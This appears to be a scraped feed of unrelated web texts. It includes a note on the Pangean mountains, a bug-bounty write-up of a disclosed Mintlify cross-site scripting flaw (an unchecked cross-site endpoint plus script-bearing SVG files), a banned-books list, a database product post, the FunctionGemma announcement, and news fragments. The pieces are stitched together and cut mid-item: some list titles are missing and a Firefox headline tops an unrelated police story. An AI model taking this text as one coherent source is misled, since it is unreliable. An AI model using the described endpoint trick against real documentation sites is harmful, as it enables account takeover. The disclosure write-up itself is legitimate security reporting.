mdl
's reports for more details on other vulnerabilties, and the possible exploitation that couldve happened.
The
Central Pangean Mountains
were a great mountain chain in the middle part of the supercontinent Pangaea that stretches across the continent from northeast to southwest during the Carboniferous, Permian Triassic periods. The ridge was formed as a consequence of a collision between the supercontinents Laurussia and Gondwana during the formation of
Pangaea
. It was similar to the present Himalayas at its highest elevation during the beginning of the Permian period.
During the Permian period, the Central Pangean were subjected to significant physical weathering, decreasing the peaks and forming many deep intermontane plains. By the Middle Triassic, the mountain sierras had been considerably reduced in size. By the beginning of the Jurassic period (200 mln years ago), the Pangean chain in Western Europe disappeared to some highland regions separated by deep marine basins.
We pwned X, Vercel, Cursor, and Discord through a supply-chain attack
How we pwned X (Twitter), Vercel, Cursor, Discord, and hundreds of companies through a supply-chain attack
hi, i'm daniel. i'm a 16-year-old high school senior. in my free time, i
hack billion dollar companies
and build cool stuff.
about a month ago, a couple of friends and I found serious critical vulnerabilities on Mintlify, an AI documentation platform used by some of the top companies in the world.
i found a critical cross-site scripting vulnerability that, if abused, would let an attacker to inject malicious scripts into the documentation of numerous companies and steal credentials from users with a single link open.
My story begins on Friday, November 7, 2025, when Discord announced a brand new update to their developer documentation platform. They were previously using a custom built documentation platform, but were switching to an AI-powered documentation platform.
Discord is one of my favorite places to hunt for vulnerabilities since I'm very familiar with their API and platform. I'm at the top of their bug bounty leaderboard having reported nearly 100 vulnerabilities over the last few years. After you've gone through every feature at least 10 times, it gets boring.
I found this new update exciting, and as soon as I saw the announcement, I started looking through how they implemented this new documentation platform.
Mintlify
Mintlify is an AI-powered documentation platform. You write your documentation as markdown and Mintlify turns it into a beautiful documentation platform with all the modern features a documentation platform needs. (Despite the vulnerabilities we found, I would highly recommend them. They make it really easy to create beautiful docs that work.)
Mintlify-hosted documentation sites are on the *.mintlify.app domains, with support for custom domains. In Discord's case, they were just proxying certain routes to their Mintlify documentation at
discord.mintlify.app
.
Every Mintlify subdomain has a
/_mintlify/*
path that is used internally on the platform to power certain features. Regardless of whether it's hosted through the
mintlify.app
domain or a custom domain, the
/_mintlify
path must be accessible to power the documentation.
After Discord switched to Mintlify and when I started looking for bugs on the platform, from the get-go, my plan was to find a way to render another Mintlify documentation through Discord's domain.
At first, I tried path traversal attacks, but they didn't work. Then, I started looking through the
/_mintlify
API endpoints.
Using Chrome DevTools to search the assets, I found the endpoint
/_mintlify/_markdown/_sites/[subdomain]/[...route]
. It accepted any Mintlify documentation (
[subdomain]
) and it returned a file from that specific documentation (
[...route]
). The endpoint didn't check to make sure the
[subdomain]
matched with the current host, which means you could fetch files from any Mintlify documentation on an host with the
/_mintlify/
route.
Unfortunately, this endpoint only returned raw markdown text. The markdown wasn't rendered as HTML, meaning it was impossible to run code. I spent the rest of the time trying different ways to bypass this, but nothing worked.
/_mintlify/static/
Fast forward 2 days to Sunday, November 9, 2025, I went back to hunting.
I was confident there was another endpoint, like the markdown one, which could fetch and return cross-site data, but I couldn't find one. I tried searching web assets and some other techniques, but I couldn't find the endpoint I was looking for.
Finally, I decided to look through the Mintlify CLI. Mintlify lets you run your documentation site locally via their npm package (@mintlify/cli). I realized that this probably meant the code powering the documentation platform was somewhat public.
After digging through the package and downloading tarballs linked in the code, I found myself at exactly what I was looking for.
Jackpot!
This was a list of application endpoints (compiled by Nextjs), and in the middle, there's the endpoint
/_mintlify/static/[subdomain]/[...route]
.
Like the markdown endpoint, this endpoint accepted any Mintlify documentation (
[subdomain]
). The only difference was this endpoint returned static files from the documentation repo.
First, I tried accessing HTML and JavaScript files but it didn't work; I realized there was some sort of whitelist of file extensions. Then, I tried an SVG file, and it worked.
If you didn't know, you can embed JavaScript into an SVG file. The script doesn't run unless the file is directly opened (you can't run scripts from (
<img src="/image.svg">
). This is very common knowledge for security researchers.
XSS attacks are incredibly rare on Discord, so I shared it with a couple friends.
I sent a screenshot to xyzeva, only to find out she had also been looking into Mintlify after the Discord switch. She had previously discovered other vulnerabilities on the Mintlify platform, and had found more that she was preparing to disclose (
go read her writeup!
). I find it funny we had both separately been looking into Mintlify and found very different, but very critical bugs.
Another friend joined, and we created a group chat.
Reporting
We reported the vulnerability to Discord and attempted to contact Mintlify through an employee.
Discord took this very seriously, and closed off its entire developer documentation for 2 hours while investigating the impact of this vulnerability. Then, they reverted to their old documentation platform and removed all the Mintlify routes.
https://discordstatus.com/incidents/by04x5gnnng3
Mintlify contacted us directly very shortly after hearing about the vulnerability through Discord. We set up a Slack channel with Mintlify's engineering team and got to work. Personally, this cross-site scripting attack was the only thing I had the time to find; eva and MDL worked with Mintlify's engineering team to quickly remediate this and other vulnerabilities they found on the platform.
Impact
In total, the cross-site scripting attack affected almost every Mintlify customer. To name a few: X (Twitter), Vercel, Cursor, Discord,
and more
.
These customers host their documentation on their primary domains and were vulnerable to account takeovers with a single malicious link.
Conclusion
Fortunately, we responsibly found and disclosed this vulnerability but this is an example of how compromising a single supply chain can lead to a multitude of problems.
In total, we collectively recieved ~$11,000 in bounties. Discord paid $4,000 and Mintlify individually gave us bounties for the impact of the bugs we individually found.
Top Banned Books: The Most Banned Books in U.S. Schools – Pen America
The 52 most banned books of the last four school years include National Book Award and Pulitzer Prize winners, bestsellers, and beloved books by authors including
Toni Morrison, Margaret Atwood,
and
Judy Blume.
Since PEN America began tallying school book bans in 2021, thousands of books have been targeted repeatedly – as many as 147 times for
John Green’s
popular young adult novel
Looking for Alaska
and 142 for bestselling author
Jodi Picoult’s
book centered around a school shooting,
Nineteen Minutes
.
Seven of bestselling author
Sarah J. Maas’
books appear in the top 52, along with seven by young adult author Ellen Hopkins.
PEN America has documented
22,810 cases of book bans in U.S. public schools
since it began counting in 2021, wiping out everything from classic literature to children’s picture books. Bans have occurred in 45 states and 451 public school districts.
Censorship proponents frequently frame their movement as a drive to remove “porn” from schools, but many of the most banned books don’t contain so much as a kiss. Instead, many explore themes of race and racism or reflect LGBTQ+ identities, particularly those of the transgender community. Others reflect the realities of
sexual abuse and violence
, something far too many children experience outside the pages of a book.
If groups pushing censorship consider widely read classics indecent, if they can come for the likes of John Green and Toni Morrison, is anything off limits?
“Looking for Alaska
brilliantly chronicles the indelible impact one life can have on another. A modern classic, this stunning debut marked bestselling author John Green’s arrival as a groundbreaking new voice in contemporary fiction.”
Michael L. Printz Award winner
New York Timesbestseller
NPR’s Top Ten Best-Ever Teen Novels
TIME
magazine’s 100 Best Young Adult Novels of All Time
TV miniseries
2.
Nineteen Minutes
, by Jodi Picoult. 142 bans.
Jodi Picoult, bestselling author of
My Sister’s Keeper
and
Small Great Things,
writes about the moments leading up to and the devastating aftermath of a school shooting.
#1 New York Times bestseller
Award-winning author
American Library Association Outstanding Books for the College Bound and Lifelong Learners
3.
Sold
, by Patricia McCormick. 136 bans.
McCormick tells the story of Lakshmi, a 13-year-old girl in Nepal who is sold into prostitution. “The powerful, poignant, bestselling National Book Award Finalist gives voice to a young girl robbed of her childhood yet determined to find the strength to triumph.”
National Book Award finalist
Publishers Weekly and NPR Best Books of the Year
4.
The Perks of Being a Wallflower
, by Stephen Chbosky. 135 bans.
In this coming-of-age novel, “wallflower” Charlie deals with the complexities of high school, from young love to the pain of losing loved ones.
#1 New York Times bestseller
American Library Association Best Book for Young Adults and Best Book for Reluctant Readers
Major motion picture
5.
Crank
, by Ellen Hopkins. 128 bans.
“Kristina Snow is the perfect daughter: gifted high school junior, quiet, never any trouble. Then, Kristina meets the monster: crank. And what begins as a wild, ecstatic ride turns into a struggle through hell for her mind, her soul–her life.”
#1 New York Times bestseller
6.
Thirteen Reasons Why
, by Jay Asher. 126 bans.
“Clay Jensen returns home from school to find a strange package with his name on it lying on his porch. Inside he discovers several cassette tapes recorded by Hannah Baker–his classmate and crush–who committed suicide two weeks earlier.”
New York Times bestseller
Netflix movie
7.
Tricks
, by Ellen Hopkins. 120 bans.
“Five troubled teenagers fall into prostitution as they search for freedom, safety, community, family, and love in this No. 1 New York Times bestselling novel from Ellen Hopkins.”
New York Times
bestseller
8.
The Bluest Eye
, by Toni Morrison. 116 bans.
“From the acclaimed Nobel Prize winner—a powerful examination of our obsession with beauty and conformity that asks questions about race, class, and gender with characteristic subtly and grace.”
Nobel Prize-winning author
Pulitzer Prize-winning author
PEN/Saul Bellow Award for Achievement in American Fiction
A
Parade
best book of all time
9.
The Kite Runner
, by Khaled Hosseini. 115 bans.
“The unforgettable, heartbreaking story of the unlikely friendship between a wealthy boy and the son of his father’s servant, caught in the tragic sweep of history.”
No. 1 New York Times bestselling novel
New York Times Readers Pick: 100 Best Books of the 21st Century
Major motion picture and Broadway play
10.
A Court of Mist and Fury
, by Sarah J. Maas. 112 bans.
Sarah J. Maas, who skyrocketed to fame with the help of BookTok, was the third most frequently banned author of the 2024-25 school year, according to PEN America’s Index of School Book Bans. This follow-up to
A Court of Thorns and Roses
offers romance, fantasy, magic, and political intrigue.
#1 bestseller
Goodreads Choice Award winner
11.
Identical
, by Ellen Hopkins. 110 bans.
“Beneath their perfect family façade, twin sisters struggle alone with impossible circumstances and their own demons until they finally learn to fight for each other.”
New York Times bestselling author
12.
The Handmaid’s Tale
, by Margaret Atwood. 106 bans.
In the near future, Offred is a handmaid in an authoritarian society who is not permitted to read. We’ll let that sink in.
Modern classic
Award-winning author
13.
Water for Elephants
, by Sara Gruen. 101 bans.
With more than 10,000 copies in print, this bestselling novel was the basis of a movie and a Broadway show.
No. 1 New York Times Bestseller
14.
All Boys Aren’t Blue
, by George M. Johnson. 100 bans.
“In a series of personal essays, prominent journalist and LGBTQIA+ activist George M. Johnson’s
All Boys Aren’t Blue
explores their childhood, adolescence, and college years in New Jersey and Virginia.”
New York Times bestseller
Goodreads Choice Award winner
Kirkus Reviews Best Books of 2020
15 (tie).
The Absolutely True Diary of a Part-Time Indian
, by Sherman Alexie. 99 bans.
“Bestselling author Sherman Alexie tells the story of Junior, a budding cartoonist growing up on the Spokane Indian Reservation. Determined to take his future into his own hands, Junior leaves his troubled school on the rez to attend an all-white farm town high school where the only other Indian is the school mascot.”
National Book Award for Young People’s Literature
15 (tie).
Empire of Storms
, by Sarah J. Maas. 99 bans.
War is brewing in the fifth book in this complete, #1 bestselling Throne of Glass series by Sarah J. Maas.
Bestselling author
15 (tie).
A Court of Thorns and Roses
, by Sarah J. Maas. 99 bans.
The first book in the Court of Thorns and Roses series introduces 19-year-old huntress Feyre as she is dragged to a magical land of faeries and finds herself developing feelings for her captor.
#1 New York Times bestselling series
18.
Out of Darkness
, by Ashley Hope Pérez. 98 bans.
“A dangerous forbidden romance rocks a Texan oil town in 1937, when segregation was a matter of life and death.”
Printz Honor Book
Booklist 50 Best YA Books of All Time
19.
Gender Queer: A Memoir
, by Maia Kobabe. 94 bans.
“Started as a way to explain to eir family what it means to be nonbinary and asexual,
Gender Queer
is more than a personal story: it is a useful and touching guide on gender identity–what it means and how to think about it–for advocates, friends, and humans everywhere.”
ALA Alex Award Winner
Stonewall-Israel Fishman Non-fiction Award Honor Book
20.
A Court of Wings and Ruin
, by Sarah J. Maas. 92 bans.
The third novel in the bestselling Court of Thorns and Roses
series finds Feyre struggling to master her powers as war bears down.
No. 1 bestselling author
21.
Me and Earl and the Dying Girl
, by Jesse Andrews. 87 bans.
“This is the funniest book you’ll ever read about death. … Fiercely funny, honest, heart-breaking–this is an unforgettable novel from a bright talent, now also a film that critics are calling ‘a touchstone for its generation’ and ‘an instant classic.’”
New York Times
bestseller
Adapted into a film
22 (tie).
The Hate U Give
, by Angie Thomas. 85 bans.
“Sixteen-year-old Starr Carter moves between two worlds: the poor neighborhood where she lives and the fancy suburban prep school she attends. The uneasy balance between these worlds is shattered when Starr witnesses the fatal shooting of her childhood best friend Khalil at the hands of a police officer. Khalil was unarmed.”
National Book Award Longlist
Printz Honor
Coretta Scott King Honor
New York Times
bestseller
Adapted into a film
22 (tie).
A Court of Frost and Starlight
, by Sarah J. Maas. 85 bans.
Bridging the events of
A Court of Wings and Ruin
and
A Court of Silver Flames,
this book explores the far-reaching effects of a devastating war and the fierce love between friends.
#1 New York Times bestselling series
24.
Lucky
, by Alice Sebold. 83 bans.
Alice Sebold’s 1999 memoir describes the sexual assault she suffered as an 18-year-old college student. After the man convicted of the crime was exonerated in 2021, publisher Scribner said distribution of the book would cease while they determined how to revise it.
25.
Tilt
, by Ellen Hopkins. 81 bans.
Love stories for three teens cause their worlds to tilt as they grapple with problems including pregnancy and HIV.
No. 1 New York Times bestselling author
26.
Beloved
, by Toni Morrison. 77 bans.
The Pulitzer Prize-winning book from Morrison tells the story of Sethe, who was born a slave and escaped but is haunted by memories and the ghost of her baby, whose tombstone bears a single word: Beloved.
Pulitzer Prize
Nobel Prize-winning author
Bestseller
27.
Living Dead Girl
, by Elizabeth Scott. 72 bans.
The story of a girl who was abducted at 10, still trapped five years later with a menacing captor.
28.
Forever…
, by Judy Blume. 71 bans.
Judy Blume’s 1975 Young Adult novel has been a target of censorship for 50 years. Blume has said she wrote it because her daughter wanted to read something where kids could have sex “without either of them having to die.”
In this dark fairy tale, a damsel who is rescued from a fierce dragon by a handsome prince discovers that all is not what it seems.
Michael L. Printz Award honor book
30 (tie).
I Am Not Your Perfect Mexican Daughter
, by Erika L. Sánchez. 68 bans.
After a tragic accident kills her seemingly perfect sister, Julia is left to piece her family together and live up to a seemingly impossible ideal.
No. 1 New York Times bestseller
National Book Award finalist
30 (tie).
Last Night at the Telegraph Club
, by Malinda Lo. 68 bans.
This National Book Award-winning novel is set in 1954, at the height of the Red Scare, when 17-year-old Lily Hu visits a lesbian bar called the Telegraph Club.
National Book Award winner
New York Times bestseller
Stonewall Book Award winner
32 (tie).
Speak
, by Laurie Halse Anderson. 67 bans.
With more than 3.5 million copies sold and translated into 35 languages,
Speak
is a modern classic about a girl who stops speaking after a sexual assault.
National Book Award finalist
Michael L. Printz Honor book
New York Times bestseller
Major motion picture
32 (tie).
A Court of Silver Flames
, by Sarah J. Maas. 67 bans.
Another book in the Court of Thorns and Roses series,
A Court of Silver Flames
follows Feyre’s sister Nesta in a romance set against the sweeping backdrop of a world seared by war.
No. 1 bestselling author
34.
Kingdom of Ash
, by Sarah J. Maas. 66 bans.
The finale of the Throne of Glass series features Aelin Galathynius trapped in brutal captivity by her enemy.
No. 1 bestselling author
35.
Breathless
, by Jennifer Niven. 65 bans.
In this coming-of-age love story, Claudine Henry is coping with her parents’ divorce and getting ready for college when she meets a local trail guide with a mysterious past.
#1 New York Times bestselling author
36 (tie).
The Color Purple
, by Alice Walker. 62 bans.
The Color Purple
depicts the lives of African American women in early 20th century rural Georgia through sisters Celie and Nettie, separated as girls but connected across time.
Pulitzer Prize
National Book Award
Two major motion pictures
Broadway musical
36 (tie).
Flamer
, by Mike Curato. 62 bans.
In Mike Curato’s debut graphic novel, Aiden is away at summer camp, navigating the changes of adolescence and his own identity.
Lambda Literary Award
One of Kirkus Reviews’ best books of the 21st century
36 (tie).
Monday’s Not Coming
, by Tiffany D. Jackson. 62 bans.
When Claudia’s best friend Monday stops coming to school, she seems to be the only one to notice. How can a teenage girl just disappear?
Bestselling and award-winning author
39.
The Haters
, by Jesse Andrews. 61 bans.
After Camryn Lane publishes her first book, the disturbing messages begin. Is it a disgruntled reader, or someone she knows?
Bestselling author
40 (tie).
Beyond Magenta: Transgender Teens Speak Out
, by Susan Kuklin. 60 bans.
Author and photographer Susan Kunklin interviewed six transgender or nonbinary teens navigating their gender identities.
Stonewall Honor book
40 (tie).
Milk and Honey
, by Rupi Kaur. 60 bans.
“#1
New York Times
bestseller
milk and honey
is a collection of poetry and prose about survival. About the experience of violence, abuse, love, loss, and femininity.”
40 (tie).
Perfect
, by Ellen Hopkins. 60 bans.
What would four teens give up to be perfect? Four characters explore their own ideas of perfection – whether it’s having a perfect face and body or scoring the perfect home run.
New York Times bestseller
40 (tie).
Fallout
, by Ellen Hopkins. 60 bans.
The conclusion to the New York Times bestselling
Crank
trilogy.
44 (tie).
Slaughterhouse-Five,
by Kurt Vonnegut
. 59 bans.
Centering on the infamous World War II firebombing of Dresden, this American classic anti-war novel stems from what Vonnegut saw as a prisoner of war.
One of Modern Library’s 100 best novels of all time
One of
The Atlantic
’s Great American Novels of the Past 100 Years
44 (tie).
What Girls Are Made Of
, by Elana K. Arnold. 59 bans.
In the aftermath of a breakup, Nina revisits regretful moments in her life and the strange memories that left a mark.
National Book Award finalist
46.
Drama: A Graphic Novel
, by Raina Telgemeier. 57 bans.
Raina Telgemeier explores the drama – on stage and off – surrounding a middle-school musical.
Stonewall Book Award Honor
Bestselling author
Eisner Award-winning author
47 (tie).
The Carnival at Bray
, by Jessie Ann Foley
. 56 bans.
When 16-year-old Maggie Lynch’s mother uproots them from Chicago to a tiny town in Ireland, Maggie struggles to adjust.
Printz Honor winner
William C. Morris Award finalist
47 (tie).
Wicked: The Life and Times of the Wicked Witch of the West
, by Gregory Maguire
.
56 bans.
The bestselling reimagined prequel to
The Wonderful Wizard of Oz
launched one of the highest grossing Broadway musicals of all time and a two-part movie sensation.
#1 New York Times bestseller
Tony Award-winning Broadway musical
Golden Globe-winning movie
49.
Impulse
, by Ellen Hopkins. 54 bans.
Three teens’ lives collide at a mental hospital after each has attempted suicide.
Bestselling author
50 (tie).
Shine,
by Lauren Myracle
. 52 bans.
In this young adult mystery novel, a teenage girl named Cat investigates a brutal anti-gay hate crime.
50 (tie).
The Sun and Her Flowers,
by Rupi Kaur
. 52 bans.
Kaur’s second book of poetry also debuted at No. 1 on bestseller lists.
50 (tie).
I Know Why the Caged Bird Sings,
by Maya Angelou
. 52 bans.
Maya Angelou’s memoir is considered an American classic.
Named one of the top 100 nonfiction books by the American Library Association
National Book Award finalist
New York Times bestseller
Basis of documentary film
And Still I Rise
Show HN: Spice Cayenne – SQL acceleration built on Vortex
Introducing Spice Cayenne: The Next-Generation Data Accelerator Built on Vortex for Performance and Scale
TLDR
Spice Cayenne is the next-generation Spice.ai data accelerator built for high-scale and low latency data lake workloads. It combines the
Vortex columnar format
with an embedded metadata engine to deliver faster queries and significantly lower memory usage than existing Spice data accelerators, including DuckDB and SQLite.
Watch the demo
for an overview of Spice Cayenne and Vortex.
Introduction
Spice.ai is a modern,
open-source
SQL query engine that enables development teams to federate, accelerate, search, and integrate AI across distributed data sources. It’s designed for enterprises building data-intensive applications and AI agents across disparate, tiered data infrastructure. Data acceleration of disparate and disaggregated data sources is foundational across
many vertical use cases
the Spice platform enables.
Spice leans into the
industry shift to object storage
as the primary source of truth for applications. These object store workloads are often multi-terabyte datasets using open data lake formats like Parquet, Iceberg, or Delta that must serve data and search queries for customer-facing applications with sub-second performance.
Spice data acceleration
, which transparently materializes working sets of data in embedded databases like DuckDB and SQLite, is the core technology that makes these applications built on object storage functional.
Embedded data accelerators
are fast and simple for datasets up to 1TB, however for multi-terabyte workloads, a new class of accelerator is required.
So we built
Spice Cayenne
, the next-generation data accelerator for high volume and latency-sensitive applications.
Spice Cayenne combines
Vortex
, the next-generation columnar file format from the Linux Foundation, with a simple, embedded metadata layer. This separation of concerns ensures that both the storage and metadata layers are fully optimized for what each does best. Cayenne delivers better performance and lower memory consumption than the existing DuckDB, Arrow, SQLite, and PostgreSQL data accelerators.
This post explains why we built Spice Cayenne, how it works, when it makes sense to use instead of existing acceleration options, and how to get started.
How data acceleration works in Spice
Spice accelerates datasets by materializing them in local compute engines; which can be ApacheDataFusion + Apache Arrow, SQLite, or DuckDB, in-memory or on-disk. This provides applications with high-performance, low-latency queries and dynamic compute flexibility beyond static materialization. It also reduces network I/O, avoids repeated round-trips to downstream data sources, and as a result, accommodates applications that need to access disparate data, join that data, and make it really fast. By bringing frequently accessed working sets of data closer to the application, Spice delivers sub-second, often single-digit millisecond queries without requiring additional clusters, ingestion pipelines, or ETL.
To support the wide range of enterprise workloads run on Spice, the platform includes multiple acceleration engines suited to different data shapes, query patterns, and performance needs. The Spice ethos is to offer optionality: development teams can choose the engine that best fits their requirements. These are currently
the following acceleration engines
:
PostgreSQL:
PostgreSQL is great for row-oriented workloads, but is not optimized for high-volume columnar analytics.
Arrow (in-memory):
Arrow is ideal for workloads that need very fast in-memory access and low-latency scans. The tradeoff is that data isn’t persisted to disk and more sophisticated operations like indexes aren’t supported.
DuckDB:
DuckDB offers excellent all-around performance for medium-sized datasets and analytical queries. Single file limits and memory usage, however, can become a constraint as data volume grows beyond a terabyte.
SQLite:
SQLite is a lightweight option that excels for smaller tables and row-based lookups. SQLite’s single-writer model, file single limits, and limited parallelism make it less ideal for larger or analytical workflows.
Why we built Spice Cayenne
Enterprise workloads on multi-terabyte datasets stored in object storage share a common set of pressure points; the volume of data continues to increase, more applications and services are querying the same accelerated tables at once, and teams need consistently fast performance without having to manage extra infrastructure.
Existing accelerators perform well at smaller scale but run into challenges at different inflection points:
Single-file architectures create bottlenecks for concurrency and updates.
Memory usage of embedded databases like DuckDB can be prohibitive.
Database and search index creation and storage can be prohibitive.
These constraints inspired us to develop the next-generation accelerator for petabyte-scale, that keeps metadata operations lightweight, and maintains low-latency, high-performance queries even as dataset sizes and concurrency increase. It also was critically important the underlying technologies aligned with the Spice philosophy of open-source with strong community support and governance.
Spice Cayenne addresses these requirements by separating metadata and data storage into two complementary layers: the Vortex columnar format and an embedded metadata engine.
Spice Cayenne architecture
Cayenne is built with two core concepts:
1. Data: Vortex Columnar Format
Data is stored in
Vortex
, the next-generation open-source, Apache-licensed format under the Linux Foundation.
Compared with Apache Parquet, Vortex provides:
100x faster
random access
10–20x faster
full scans
5x faster
writes
Zero-copy compatibility with Apache Arrow
Pluggable compression, encoding, and layout strategies
Vortex has a clean separation of logical schema and physical layout, which Cayenne leverages to support efficient segment-level access, minimize memory pressure, and extend functionality without breaking compatibility. It draws on
years of academic and systems research
including innovations from projects like YouTube's Procella, FSST, FastLanes, ALP/G-ALP, and MonetDB/X100 to push the boundaries of what’s possible in open-source analytics.
Extensible and community-driven, Vortex is already integrated with tools like Apache Arrow, DataFusion, and DuckDB, and is designed to support Apache Iceberg in future releases. It’s also the foundation of commercial offerings from
SpiralDB
and
PolarSignals
. Since version 0.36.0, Vortex guarantees backward compatibility of the file format.
2. Metadata Layer
Cayenne stores metadata in an embedded database. SQLite is supported today, but aligned with the Spice philosophy of optionality, the design is extensive for pluggable metadata backends in the future. Cayenne’s metadata layer was intentionally designed as simple as possible, optimizing for maximum ACID performance.
The metadata layer includes:
Schemas
Snapshots
File tracking
Statistics
Refreshes
All metadata access is done through standard SQL transactions. This provides:
A single, local source of truth
Fast metadata reads
Consistent ACID semantics
No external catalog servers
No scattered metadata files
A single SQL query retrieves all metadata needed for query planning. This eliminates round-trip calls to object storage, supports file-pruning, and reduces sensitivity to storage throttling.
Together, the metadata engine and Vortex format enable Cayenne to scale beyond the limits of single-file engines while keeping acceleration operationally simple.
Benchmarks
So, how does Spice Cayenne stack up to the other accelerators?
We benchmarked Cayenne against DuckDB v1.4.2 using industry standard benchmarks (TPC-H SF100 and ClickBench), comparing both query performance and memory efficiency. All tests ran on a 16 vCPU / 64 GiB RAM instance (AWS c6i.8xlarge equivalent) with local NVMe storage. Cayenne was tested with
Spice v1.9.0
.
Cayenne accelerated TPC-H queries 1.4x faster than DuckDB (file mode)
and used
nearly 3x less memory
.
Cayenne was 14% faster than DuckDB file mode, and used 3.4x less memory.
Spice Cayenne achieves faster query times and drastically lower memory usage by pairing a purpose-built execution engine with the Vortex columnar format. Unlike DuckDB, Cayenne avoids monolithic file dependencies and high memory spikes, making it ideal for production-grade acceleration at scale.
Getting started with Spice Cayenne
Use Cayenne by specifying
engine: cayenne
in the Spicepod.yml (dataset configuration).
Memory usage depends on dataset size, query patterns, and caching configuration. Vortex’s design reduces memory overhead by using selective segment reads and zero-copy access.
Storage
Disk space is required for:
Vortex columnar data
Temporary files during query execution
Metadata tables
Provision storage according to dataset size and refresh patterns.
Roadmap
Spice Cayenne is in beta and still evolving. We encourage users to test Cayenne in development environments before deploying to production.
Upcoming improvements include:
Index support
Improved snapshot bootstrapping
Additional metadata backends
Advanced compression and encoding strategies
Expanded data type coverage
The goal for Spice Cayenne stable is for Cayenne to be the fastest, most efficient accelerator across the full range of analytical and operational data and AI workloads at terabyte & petabyte-scale.
Conclusion
Spice Cayenne represents a step function improvement in Spice data acceleration, designed to serve multi-terabyte, high concurrency, and low-latency workflows with predictable operations. By pairing an embedded metadata engine with Vortex’s high-performance format, Cayenne offers a scalable alternative to single-file accelerators while keeping configuration simple.
Spice Cayenne is available in beta. We welcome feedback on the road to its stable release.
How China built its ‘Manhattan Project’ to rival the West in AI chips
In a high-security Shenzhen laboratory, Chinese scientists have built what Washington has spent years trying to prevent: a prototype of a machine capable of producing the cutting-edge semiconductor chips that power artificial intelligence, smartphones and weapons central to Western military dominance.
Completed in early 2025 and now undergoing testing, the prototype fills nearly an entire factory floor. It was built by a team of former engineers from Dutch semiconductor giant ASML who reverse-engineered the company’s extreme ultraviolet lithography machines (EUVs), according to two people with knowledge of the project.
EUV machines sit at the heart of a technological Cold War. They use beams of extreme ultraviolet light to etch circuits thousands of times thinner than a human hair onto silicon wafers, currently a capability monopolized by the West. The smaller the circuits, the more powerful the chips.
We’re releasing a specialized version of our Gemma 3 270M model fine-tuned for function calling and a training recipe for users to specialize for even better performance.
Ravin Kumar
Research Engineer
It has been a transformative year for the Gemma family of models. In 2025, we have grown from 100 million to over 300 million downloads while demonstrating the
transformative potential of open models
, from defining state-of-the-art single-accelerator performance with
Gemma 3
to advancing cancer research through
the C2S Scale initiative
.
Since launching the
Gemma 3 270M model,
the number one request we’ve received from developers is for native function calling capabilities. We listened, recognizing that as the industry shifts from purely conversational interfaces to active agents, models need to do more than just talk — they need to act. This is particularly compelling on-device, where agents can automate complex, multi-step workflows, from setting reminders to toggling system settings. To enable this at the edge, models must be lightweight enough to run locally and specialized enough to be reliable.
Today, we are releasing FunctionGemma, a specialized version of our
Gemma 3 270M
model tuned for function calling. It is designed as a strong base for further training into custom, fast, private, local agents that translate natural language into executable API actions.
FunctionGemma acts as a fully independent agent for private, offline tasks, or as an intelligent traffic controller for larger connected systems. In this role, it can handle common commands instantly at the edge, while routing more complex tasks to models like Gemma 3 27B.
What makes FunctionGemma unique
Unified action and chat:
FunctionGemma knows how to talk to both computers and humans. It can generate structured function calls to execute tools, then switch context to summarize the results in natural language for the user.
Built for customization:
FunctionGemma is designed to be molded, not just prompted. In our "Mobile Actions" evaluation, fine-tuning transformed the model’s reliability, boosting accuracy from a 58% baseline to 85%. This confirms that for edge agents, a dedicated, trained specialist is an efficient path to production-grade performance.
Engineered for the edge:
Small enough to run on edge devices like the
NVIDIA Jetson Nano
and mobile phones, the model uses Gemma’s 256k vocabulary to efficiently tokenize JSON and multilingual inputs. This makes it a strong base for fine-tuning in specific domains, reducing sequence length to ensure minimum latency and total user privacy.
FunctionGemma accuracy on Mobile Actions dataset before and after
fine-tuning
on a held out eval set.
When to choose FunctionGemma
FunctionGemma is the bridge between natural language and software execution. It is the right tool if:
You have a defined API surface:
Your application has a defined set of actions (e.g., smart home, media, navigation).
You are ready to fine-tune:
You need the consistent, deterministic behavior that comes from fine-tuning on specific data, rather than the variability of zero-shot prompting.
You prioritize local-first deployment:
Your application requires near-instant latency and total data privacy, running efficiently within the compute and battery limits of edge devices.
You are building compound systems:
You need a lightweight edge model to handle local actions, allowing your system to process common commands on-device and only query larger models (like Gemma 3 27B) for more complex tasks.
How to see it in action
Let's look at how these models transform actual user experiences. You can explore these capabilities in the
Google AI Edge Gallery app
through two distinct experiences: an interactive game and a developer challenge.
Mobile Actions fine tuning
This demo reimagines assistant interaction as a fully offline capability. Whether it’s "
Create a calendar event for lunch tomorrow,
" "
Add John to my contacts
" or "
Turn on the flashlight,
" the model parses the natural language and identifies the correct OS tool to execute the command. To unlock this agent, developers are invited to use our
fine-tuning cookbook
to build the model and load it onto their mobile device.
TinyGarden game demo
In this interactive mini-game, players use voice commands to manage a virtual plot of land. You might say, "Plant sunflowers in the top row and water them," and the model decomposes this into specific app functions like plantCrop or waterCrop targeting specific grid coordinates. This proves that a 270M model can handle multi-turn logic to drive custom game mechanics, on a mobile phone, without ever pinging a server.
Deploy:
Easily publish your own models onto mobile devices using
LiteRT-LM
or use alongside larger models on Vertex AI or NVIDIA devices like RTX PRO and DGX Spark.
We can’t wait to see the unique, private, and ultra-fast experiences you unlock on-device.
Firefox will have an option to disable all AI features
In March, two rookie NYPD officers
made headlines
after they were indicted by Queens District Attorney Melinda Katz for felony crimes, including robbing and groping an alleged sex worker in an apartment on Roosevelt Avenue the previous summer.
The details in the indictment are disturbing. On a night in July 2024, the two officers, Justin McMillan and Justin Colon, both with just a few months on the job, and working out of the 115th Precinct on Northern Boulevard, allegedly turned off their body-worn cameras and stole a key from a purported sex worker to an 89th Street apartment where they suspected sex work was taking place.
According to the indictment, hours after stealing the key, with their body cameras still turned off, the two cops entered the apartment, which was reportedly being used as a brothel, and McMillan allegedly robbed a woman in the apartment, taking cash from her purse, and then sexually assaulted her.
"They shut the lights off, went in with their flashlights on in the dark, took money from her and…McMillan groped her breast and her buttocks," Assistant District Attorney Christine Oliveri said
in court during the indictment proceedings
.
The woman immediately called 911 to report the incident, which set off the Internal Affairs Bureau investigation that ultimately resulted in the indictments of McMillan and Colon. The cops were charged with burglary and forcible touching. If found guilty, the two faced up to 15 years in prison.
At the time, DA Katz said that "the allegations in this case are an affront to the shield worn by the countless police officers who serve and protect the residents of this city."
In a statement after McMillan and Colon were arrested, NYPD Commissioner Jessica Tisch said, "Let me be perfectly clear: Any officer who violates their oath will be investigated, exposed, and held fully accountable. That standard will never change."
But the case against McMillan and Colon won't be going any further.
New password spraying attacks target Cisco, PAN VPN gateways
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 17:27:25
